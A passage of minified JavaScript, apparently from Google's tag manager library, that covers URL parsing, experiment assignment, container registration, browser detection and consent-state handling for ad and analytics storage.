null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.si]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}function Ci(a){var b=Di;b=b===void 0?Ei:b;return Fi(Gi(a,b))}function Fi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Hi(b.value),Hi(b.quantity),Hi(b.item_id),Hi(b.start_date),Hi(b.end_date)].join("*")+")"}).join("")}
function Gi(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ei(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ii(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Hi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ji={},Ki=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Mi={Wr:Li};
function Li(a,b,c){var d=Ji[b];if(!((c===void 0?wb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ki();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ki();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Ni(a,f,e):n===1?Ni(a,g,e):n===2&&Ni(a,h,e)}}}return a}
function Oi(a,b){return Ji[b]?!!Ji[b].active||Ji[b].probability>.5||!!(a.exp||{})[Ji[b].experimentId]:!1}function Pi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ni(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Qi={N:{gk:"call_conversion",be:"ccm_conversion",jk:"common_aw",Ha:"conversion",zi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",tm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Yb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Ri=function(){this.C=new Set;this.H=new Set},Ti=function(a){var b=Si.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ui=function(){var a=[].concat(za(Si.C.C));a.sort(function(b,c){return b-c});return a},Vi=function(){var a=Si.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Wi={},Xi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Yi={__paused:1,__tg:1},Zi;for(Zi in Xi)Xi.hasOwnProperty(Zi)&&(Yi[Zi]=1);var $i=kg(45),aj,bj=!1;aj=bj;var cj=null,dj={},ej="";Wi.Si=ej;
var Si=new function(){this.C=new Ri;this.H=!1};var fj=/:[0-9]+$/,gj=/^\d+\.fls\.doubleclick\.net$/;function hj(a,b,c,d){var e=ij(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function ij(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function jj(a){try{return decodeURIComponent(a)}catch(b){}}function kj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=lj(a.protocol)||lj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(fj,"").toLowerCase());return mj(a,b,c,d,e)}
function mj(a,b,c,d,e){var f,g=lj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=nj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(fj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=hj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function lj(a){return a?a.replace(":","").toLowerCase():""}function nj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var oj={},pj=0;
function qj(a){var b=oj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(fj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};pj<5&&(oj[a]=b,pj++)}return b}function rj(a,b,c){var d=qj(a);return Wb(b,d,c)}
function sj(a){var b=qj(w.location.href),c=kj(b,"host",!1);if(c&&c.match(gj)){var d=kj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var tj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},uj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function vj(){return kg(47)?lg(54)!==1:!1}function wj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function xj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return qj(""+c+b).href}}function yj(a,b){if(zj())return xj(a,b)}function zj(){return vj()||kg(50)}function Aj(){return!!Wi.Si&&Wi.Si.split("@@").join("")!=="SGTM_TOKEN"}function Bj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Cj(a,b,c){c=c===void 0?"":c;if(!vj())return a;var d=b?tj[a]||"":"";d==="/gs"&&(c="");return""+wj()+d+c}function Dj(a){if(!vj())return a;for(var b=m(uj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+wj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;
function Hj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=qj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Gj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Ij(a){if(Gj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Ej.test(c))return"3";if(Fj.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Jj(a){var b=Kj().destinationArray[a],c=Kj().destination[a];return b&&b.length>0?b[0]:c}function Lj(a,b){var c=Kj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Mj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Nj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Mj()};
function Kj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Nj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Mj());return c};function Oj(){return kg(7)&&Pj().some(function(a){return a===D(5)})}function Qj(){var a;return(a=mg(55))!=null?a:[]}function Rj(){return D(6)||"_"+D(5)}function Sj(){var a=D(10);return a?a.split("|"):[D(5)]}function Pj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Tj(){var a=Uj(Vj()),b=a&&a.parent;if(b)return Uj(b)}
function Wj(){var a=Uj(Vj());if(a){for(;a.parent;){var b=Uj(a.parent);if(!b)break;a=b}return a}}function Uj(a){var b=Kj();return a.isDestination?Jj(a.ctid):b.container[a.ctid]}function Xj(){var a=Kj();if(a.pending){for(var b,c=[],d=!1,e=Sj(),f=Pj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Rj())}catch(l){}}}
function Yj(){for(var a=D(5),b=Sj(),c=Pj(),d=Qj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Tj()===void 0&&(u.htmlLoadOrder=Hj(u),u.loadScriptType=Ij(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Kj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Rj()]={};Xj()}function Zj(){var a=Rj();return!!Kj().canonical[a]}
function ak(a){return!!Kj().container[a]}function bk(){var a=Vj(),b=Uj(a);return b&&b.context}function ck(a){var b=Jj(a);return b?b.state!==0:!1}function Vj(){return{ctid:D(5),isDestination:kg(7)}}function dk(a,b,c){var d=Vj(),e=Kj().container[a];e&&e.state!==3||(Kj().container[a]={state:1,context:b,parent:d},Lj({ctid:a,isDestination:!1},c))}function ek(){var a=Kj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function fk(){var a={};zb(Kj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Kj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function gk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function hk(){for(var a=Kj(),b=m(Sj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var ik={},jk=(ik.tdp=1,ik.exp=1,ik.pid=1,ik.dl=1,ik.seq=1,ik.t=1,ik.v=1,ik),kk={};function lk(){return Object.keys(kk).filter(function(a){return kk[a]})}var mk={};function nk(a,b,c){mk[a]=b;(c===void 0||c)&&ok(a)}function ok(a,b){kk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(kk[a]=!0)}function pk(a){a.forEach(function(b){jk[b]||(kk[b]=!1)})};function qk(a){a=a===void 0?[]:a;return Ti(a).join("~")};var rk=[];function sk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function tk(a){rk[a]=!0;var b=sk(a);b!==void 0&&(Va[b]=!0)}tk(120);tk(87);
tk(132);tk(20);tk(72);
tk(113);tk(116);tk(24);pg(6,6E4);pg(7,1);pg(35,50);
tk(37);
tk(123);tk(158);tk(71);tk(38);tk(103);
tk(101);
tk(435);tk(21);
tk(141);
tk(185);
tk(197);tk(200);tk(206);tk(218);tk(232);tk(252);


function P(a){return!!rk[a]};function uk(){return{total:0,jb:0,Se:{}}}function vk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function wk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=vk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function xk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function yk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var zk=uk();function Ak(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Bk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ck=Math.random(),Dk,Ek=lg(27);Dk=Bk||Ck<Ek;var Fk,Gk=lg(42);Fk=Bk||Ck>=1-Gk;var Hk={},Ik=(Hk[1]={},Hk[2]={},Hk[3]={},Hk[4]={},Hk);function Jk(a,b,c){if(Fk){var d=Kk(b,c);if(d){var e=Ik[b][d];e||(e=Ik[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));yk(zk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&ok("mde",!0)}}}function Lk(a,b){var c=Kk(a,b);if(c){var d=Ik[a][c];d&&(Ik[a][c]=d.filter(function(e){return!e.Mn}))}}
function Mk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Kk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Nk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Ok,Pk;a:{for(var Qk=["CLOSURE_FLAGS"],Rk=Ea,Wk=0;Wk<Qk.length;Wk++)if(Rk=Rk[Qk[Wk]],Rk==null){Pk=null;break a}Pk=Rk}var Xk=Pk&&Pk[610401301];Ok=Xk!=null?Xk:!1;function Yk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Zk,$k=Ea.navigator;Zk=$k?$k.userAgentData||null:null;function al(a){if(!Ok||!Zk)return!1;for(var b=0;b<Zk.brands.length;b++){var c=Zk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function bl(a){return Yk().indexOf(a)!=-1};function cl(){return Ok?!!Zk&&Zk.brands.length>0:!1}function dl(){return cl()?!1:bl("Opera")}function el(){return bl("Firefox")||bl("FxiOS")}function fl(){return cl()?al("Chromium"):(bl("Chrome")||bl("CriOS"))&&!(cl()?0:bl("Edge"))||bl("Silk")};function gl(){return Ok?!!Zk&&!!Zk.platform:!1}function hl(){return bl("iPhone")&&!bl("iPod")&&!bl("iPad")}function il(){hl()||bl("iPad")||bl("iPod")};var jl=function(a){jl[" "](a);return a};jl[" "]=function(){};dl();cl()||bl("Trident")||bl("MSIE");bl("Edge");!bl("Gecko")||Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")||bl("Trident")||bl("MSIE")||bl("Edge");Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")&&bl("Mobile");gl()||bl("Macintosh");gl()||bl("Windows");(gl()?Zk.platform==="Linux":bl("Linux"))||gl()||bl("CrOS");gl()||bl("Android");hl();bl("iPad");bl("iPod");il();Yk().toLowerCase().indexOf("kaios");el();hl()||bl("iPod");bl("iPad");!bl("Android")||fl()||el()||dl()||bl("Silk");fl();!bl("Safari")||fl()||(cl()?0:bl("Coast"))||dl()||(cl()?0:bl("Edge"))||(cl()?al("Microsoft Edge"):bl("Edg/"))||(cl()?al("Opera"):bl("OPR"))||el()||bl("Silk")||bl("Android")||il();var kl={},ll=null;
function ml(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ll){ll={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));kl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ll[q]===void 0&&(ll[q]=p)}}}for(var r=kl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],N=r[C&63];u[x++]=""+E+G+I+N}var ba=0,U=t;switch(b.length-v){case 2:ba=b[v+1],U=r[(ba&15)<<2]||t;case 1:var M=b[v];u[x]=""+r[M>>2]+r[(M&3)<<4|ba>>4]+U+t}return u.join("")};var nl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function ol(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var pl=/#|$/;function ql(a,b){var c=a.search(pl),d=ol(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return nl(a.slice(d,e!==-1?e:0))}var rl=/[?&]($|#)/;
function sl(a,b,c){for(var d,e=a.search(pl),f=0,g,h=[];(g=ol(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(rl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function tl(a,b,c,d,e,f,g){var h=ql(c,"fmt");if(d){var l=ql(c,"random"),n=ql(c,"label")||"";if(!l)return!1;var p=ml(nl(n)+":"+nl(l));if(!Nk(a,p,d))return!1}h&&Number(h)!==4&&(c=sl(c,"rfmt",h));var q=sl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||ul(g);Nc(q,function(){g==null||vl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||vl(g);e==null||e()},f,r||void 0);return!0};function wl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);Zc.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);return $c.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Jk(a,3,b[0]);Qc.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);return bd.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Jk(a,1,b[0]);Nc.apply(null,za(b))}
function Bl(a){var b=Da.apply(1,arguments);b[0]&&Jk(a,4,b[0]);Pc.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments);Jk(a,1,b[2]);return tl.apply(null,za(b))};var Dl={Na:{Be:0,Ee:1,Li:2}};Dl.Na[Dl.Na.Be]="FULL_TRANSMISSION";Dl.Na[Dl.Na.Ee]="LIMITED_TRANSMISSION";Dl.Na[Dl.Na.Li]="NO_TRANSMISSION";var El={aa:{Vc:0,Wa:1,gd:2,Dc:3}};El.aa[El.aa.Vc]="NO_QUEUE";El.aa[El.aa.Wa]="ADS";El.aa[El.aa.gd]="ANALYTICS";El.aa[El.aa.Dc]="MONITORING";function Fl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Gl}var Gl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Gl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Hl(this,a,b==="granted",c,d,e,f,g)};Gl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Hl(this,a[d],void 0,void 0,"","",b,c)};
var Hl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Gl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Il(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Il(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Il=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Hn=!0)}};Gl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.Hn){d.Hn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Jl=!1,Kl=!1,Ll={},Ml={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ll.ad_storage=1,Ll.analytics_storage=1,Ll.ad_user_data=1,Ll.ad_personalization=1,Ll),usedContainerScopedDefaults:!1};function Nl(a){var b=Fl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ml)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Ol(a){var b=Fl();b.accessedAny=!0;return b.getConsentState(a,Ml)}function Pl(a){var b=Fl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ql(){if(!Wa(6))return!1;var a=Fl();a.accessedAny=!0;if(a.active)return!0;if(!Ml.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ml.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ml.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rl(a,b){Fl().addListener(a,b)}
function Sl(a,b){Fl().notifyListeners(a,b)}function Tl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pl(b[e]))return!0;return!1}if(c()){var d=!1;Rl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Ul(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Nl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Vl={},Wl=(Vl[El.aa.Vc]=Dl.Na.Be,Vl[El.aa.Wa]=Dl.Na.Be,Vl[El.aa.gd]=Dl.Na.Be,Vl[El.aa.Dc]=Dl.Na.Be,Vl),Xl=function(a,b){this.C=a;this.consentTypes=b};Xl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Nl(a)});case 1:return this.consentTypes.some(function(a){return Nl(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Yl={},Zl=(Yl[El.aa.Vc]=new Xl(0,[]),Yl[El.aa.Wa]=new Xl(0,["ad_storage"]),Yl[El.aa.gd]=new Xl(0,["analytics_storage"]),Yl[El.aa.Dc]=new Xl(1,["ad_storage","analytics_storage"]),Yl);var am=function(a){var b=this;this.type=a;this.C=[];Rl(Zl[a].consentTypes,function(){$l(b)||b.flush()})};am.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var $l=function(a){return Wl[a.type]===Dl.Na.Li&&!Zl[a.type].isConsentGranted()},bm=function(a,b){$l(a)?a.C.push(b):b()},cm=new Map;function dm(a){cm.has(a)||cm.set(a,new am(a));return cm.get(a)};var em={Z:{Zn:"aw_user_data_cache",Yh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",wi:"eab",wp:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",zm:"nb_data",Up:"page_experiment_ids",Bm:"pld",He:"pt_data",Cm:"pt_listener_set",Im:"service_worker_endpoint",Lm:"shared_user_id",Mm:"shared_user_id_requested",Ch:"shared_user_id_source"}};var fm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(em.Z);
